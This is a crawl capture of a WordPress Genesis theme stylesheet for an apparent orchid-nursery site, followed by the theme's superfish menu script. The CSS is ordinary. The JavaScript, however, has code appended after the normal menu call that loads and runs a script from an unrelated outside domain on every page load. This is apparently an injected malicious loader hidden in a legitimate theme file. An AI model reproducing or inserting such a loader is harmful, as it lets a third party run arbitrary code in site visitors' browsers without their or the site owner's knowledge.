	display: list-item;
    float: left;
    line-height: 35px;
    padding: 0 9px 0 5px;
    margin: 0;
}
.nav-primary .menu-item a {
	display: inline;
	position: relative;
    width: 50%;
    padding: 14px 8px;
	box-sizing: content-box;
    text-decoration: none;
    z-index: 100;
    font-size: 14px;
    font-weight: bold;
	color: #fff;
}
.nav-primary .menu-item a:hover {
    background: url(images/top-nav-tile.png) repeat-x left bottom;
}
.wp-custom-logo .title-area {
	max-width: 446px;
	padding: 0;
}
.main-nav-container {
	position: relative;
}
.nav-secondary {
	background: url(images/cat-nav.png) no-repeat top center;
}
.nav-secondary .genesis-nav-menu {
	margin: 0 15px;
}
.nav-secondary .genesis-nav-menu .menu-item {
	display: inline-block;
	float: left;
}
.nav-secondary .genesis-nav-menu > .menu-item {
	position: relative;
}
.nav-secondary .genesis-nav-menu > .menu-item:hover {
	background: #999;
}
.nav-secondary .genesis-nav-menu .menu-item a {
    line-height: 50px;
    padding: 0 10px;
    z-index: 100;
    color: #fff;
    font-size: 14px;
    font-weight: bold;
	text-decoration: underline;
}
.nav-secondary .genesis-nav-menu .sub-menu {
	position: absolute;
	width: 182px;
	padding: 0;
}
.nav-secondary .genesis-nav-menu .sub-menu li {
	width: 182px;
	border: 1px solid #ccc;
    border-width: 0 1px 1px;
}
.nav-secondary .genesis-nav-menu .sub-menu a {
    line-height: 35px;
    font-size: 12px;
    color: #333;
    width: 160px;
	box-sizing: content-box;
}
.nav-secondary .genesis-nav-menu .sub-menu li:hover > a {
	background: #eee;
}
.nav-secondary .genesis-nav-menu .sub-menu .sub-menu,
.nav-secondary .genesis-nav-menu .sub-menu:hover .sub-menu {
	top: 0;
	left: 180px;
}

#header_search {
    position: absolute;
    right: 20px;
    top: 10px;
    width: 178px;
    height: 32px;
    display: block;
}
#header_search input {
	border: 0;
    padding: 8px 10px;
    width: 157px;
    background: #fff;
    color: #555;
	font-size: 11px;
	vertical-align: top;
	box-sizing: content-box;
}

.page #genesis-content > .entry {
	margin: 0;
}
body .site-inner {
	background: #fff;
	padding: 20px 20px 0;
}

.footer-widgets {
	border: none;
    border-radius: 12px;
    background-color: #39892f;
    color: #fff;
	font-size: 14px;
	margin-top: 30px;
	padding: 12px 80px 32px;
}
.footer-widgets .wrap {
	margin: 0;
}
.footer-widget-area {
	float: left;
    width: 245px;
    margin: 0 30px 0 0;
	padding: 0;
}
.footer-widget-area.footer-widgets-3 {
	margin: 0;
}
.footer-widgets h3 {
	font-size: 24px;
	margin: 10px 0 0;
}
.footer-widgets a {
    color: #fff;
}
.footer-widgets ul li {
	margin: 0;
	padding: 10px 0 !important;
	line-height: normal;
	background: url(images/footer-dot.png) repeat-x bottom left;
}
.footer-widgets input[type="text"] {
	width: 125px;
    font-size: 11px;
    padding: 2px;
    line-height: normal;
    box-sizing: content-box;
}
.page .wpcf7 input[type="submit"],
.footer-widgets input[type="submit"] {
    font-size: 11px;
	font-weight: normal;
	background: #fff;
	color: #000;
	padding: 2px 8px 3px;
    border-radius: 3px;
	border: 1px solid #ddd;
}

.site-footer {
	background: transparent;
	border: none;
	padding: 20px 0 40px;
	font-size: 11px;
    line-height: 20px;
	text-align: left;
	color: #39892f;
}
.site-footer .copyright {
	float: left;
}
.site-footer .credits {
	float: right;
}
.site-footer a {
	color: #39892f;
}

#colorbox {
	box-sizing: content-box;
}

.home h1.entry-title {
	position: absolute;
    left: -999em;
}
body.home .site-inner {
	background: #fff url(images/bg-content.png) repeat-y right top;
}
.home .site-inner .col-left {
	float: left;
}
.home .site-inner .col-right {
	float: right;
}
.home .site-inner h3.widget-title,
.home .site-inner .col-right h3.info {
	font-size: 28px;
    color: #222;
	margin: 0;
    padding: 0 0 15px;
}
.home .site-inner h2 {
	font-family: 'deliciousroman', sans-serif;
    font-size: 18px;
    line-height: 20px;
	padding: 0 0 10px;
}
.home .site-inner h2 a {
	color: #555;
	text-decoration: none;
}
.home .site-inner p:empty {
	display: none;
}
.home .site-inner p {
	font-size: 12px;
	font-weight: normal;
}
.home .site-inner p.caption {
	text-align: left;
	margin: 0;
	padding: 0;
    height: 12px;
    line-height: 12px;
}
.home .site-inner .post.block {
	padding: 0 30px 20px 0px;
    width: 200px;
    float: left;
	box-sizing: content-box;
}
.home .site-inner .post.block.last {
	padding-right: 0;
}
.home .site-inner div.slidecycle {
	height:207px;
	margin-top: 7px;
}
home .site-inner div.fix {
	clear: left;
}
.home .site-inner .col-right #main {
    width: 425px;
}
.home .site-inner .col-right .post-details + a {
	float: left;
	display: flex;
    width: 120px;
	margin: 5px 10px 15px 0;
    overflow: hidden;
    align-items: center;
    justify-content: center;
}
.home .site-inner .col-right img.attachment-thumbnail {
    height: 120px;
    width: auto;
	max-width: none;
}
.home .site-inner .col-right h2 {
	font-family: 'deliciousbold', sans-serif;
	font-size: 24px;
	color: #222;
	padding-top: 10px;
}
.home .site-inner .col-right .post.wrap p {
	padding: 0;
}
.home .site-inner .col-right .post.wrap p:last-child {
	margin-bottom: 15px;
}
.home .site-inner a.more-link {
	color: #555;
}

.entry > .entry-header > h1.entry-title {
	font-family: 'deliciousbold', sans-serif;
	font-size: 24px;
    line-height: 28px;
	color: #555;
	margin: 0;
	padding: 0 0 10px;
}
.page > .entry-content > table {
	width: auto;
	word-break: normal;
}
.page.entry > .entry-content > table tbody {
	border: none;
}
.page.entry > .entry-content > table td {
	border: none;
	padding: 0;
    line-height: normal;
}
.entry > .entry-content a {
	color: #555;
}

.page.entry .wpcf7 form {
	margin-bottom: 40px;
}
.page.entry .wpcf7-form-control-wrap > input,
.page.entry .wpcf7-form-control-wrap > textarea {
	padding: 2px;
    font-size: 11px;
    width: auto;
}

.post.entry > .entry-header > h1.entry-title {
	font-size: 34px;
	padding-bottom: 3px;
}
.post.entry > .entry-header > .subtitle {
	font-size: 11px;
}
.post.entry > .entry-header > .entry-meta {
	margin-bottom: 10px;
	padding: 0;
}
.post > .entry-header > .entry-meta,
.post.entry > .entry-header > .entry-meta a {
	font-size: 11px;
	color: #9f9f9f;
}
.post.entry > .entry-header > .entry-meta a:hover {
	color: #555;
}
.post.entry > .entry-content > .wp-caption {
	background-color: #EEEEEE;
    border: 1px solid #DDDDDD;
    padding: 4px 4px 5px;
    text-align: center;
}
.post.entry > .entry-content .wp-caption-text {	
	font-size: 11px;
    font-weight: normal;
    padding: 3px 0 0;
}
.post.entry > .entry-content p {
	font-size: 12px;
}
.post.entry > .entry-content > .wp-caption + p {
	padding-top: 0;
}
.post.entry > .entry-footer > .entry-tags {
	background: url(images/ico-tag.gif) no-repeat center left;
    padding-left: 25px;
	font-size: 12px;
}
.post.entry > .entry-footer > .entry-tags a {
	color: #555;
}

.archive .archive-description,
.search .archive-description {
	margin: 0;
}
.archive h1.archive-title,
.search h1.archive-title {
	font-family: 'deliciousbold', sans-serif;
	font-size: 28px;
    font-weight: normal;
	padding: 0;
}
.archive .post.entry,
.search .post.entry {
	margin-bottom: 15px;
}
.archive .post.entry h2.entry-title,
.search .post.entry h2.entry-title {
    font-size: 24px;
    line-height: 28px;
    margin: 0 0 -5px;
	padding: 0;
}
.archive .post.entry h2.entry-title a:hover,
.search .post.entry h2.entry-title a:hover {
	color: #333;
}
.archive .post.entry > .entry-content p,
.search .post.entry > .entry-content p {
	font-size: 14px;
}
.archive .post.entry > .entry-content p:first-child,
.search .post.entry > .entry-content p:first-child {
	padding-top: 0;
}
.archive .post.entry img.attachment-archive-thumbnail,
.search .post.entry img.attachment-archive-thumbnail {
	float: right;
    margin: 5px 0 0 5px;
	max-width: 150px;
}
.archive .content > .archive-description + h2,
.search .content > .archive-description + h2 {
	padding-top: 0;
}
.home h3.scorecard {
	text-align: center;
    text-transform: uppercase;
	font-size: 16px;
	padding: 5px 0 0;
}
.home h3.scorecard a {
	text-decoration: none;
}
.home h3.scorecard + p {
	text-align: center;
	padding: 10px 0 2px;
    line-height: 17px;
}
.home .site-inner .col-right #main .textwidget {
	padding-bottom: 50px;
}

/* Responsive CSS
---------------------------------------------------------------------------------------------------- */

/*
1. <meta name="viewport" content="width=device-width, initial-scale=1" />
2. container { width: xxx to max-width: xxx; width: 100%; }
3. img { height: auto; max-width: 100%; }
4. @media only screen and (max-width: 767px) { } etc (ipad 768, iphone 414/736)
*/
@media screen and (max-width: 959px) {
	body.responsive {
		background-position: top 0 right -200px;
	}
	.responsive .nav-secondary {
		border-top-left-radius: 8px;
		border-top-right-radius: 8px;
	}
	.responsive .site-container {
		width: 100%;
		padding: 0 10px;
	}
	body.home.responsive .site-inner {
		background: #fff;
	}
	.home.responsive .site-inner .col-left,
	.home.responsive .site-inner .col-right {
		float: none;
		width: 100%;
	}
	.home.responsive .site-inner .col-right #main {
		width: 100%;
	}
	.home.responsive  .site-inner .post.block.last + .fix {
		clear: both;
	}
	.responsive .footer-widgets {
		padding: 12px 20px 32px;
	}
	.responsive .footer-widget-area {
		width: 220px;
		margin: 0 24px 0 0;
	}
	.responsive .footer-widget-area.footer-widgets-3 {
		margin: 0;
	}
	.responsive .site-footer {
		padding: 20px 20px 40px;
	}
	.responsive .site-footer .copyright,
	.responsive .site-footer .credits {
		float: none;
	}
}
@media screen and (max-width: 767px) {
	body.responsive {
		background-position: center top;
	}
	.responsive .footer-widget-area {
		width: 100%;
	}
}
@media screen and (max-width: 660px) {
	.responsive .main-nav-container {
		position: static;
	}
}
@media screen and (max-width: 489px) {
	.responsive .nav-primary .menu-item a {
		padding: 14px 5px;
	}
}
@media screen and (max-width: 414px) {
	.archive.responsive .post.entry img.attachment-archive-thumbnail,
	.search.responsive .post.entry img.attachment-archive-thumbnail {
		float: none;
	}
	.archive.responsive .post.entry h2.entry-title,
	.search.responsive .post.entry h2.entry-title {
		font-size: 21px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://lehuaorchids.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.6.1
body_size: 357
content:
jQuery(function($){"use strict";$(".js-superfish").superfish({delay:100,animation:{opacity:"show",height:"show"},dropShadows:!1})});var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);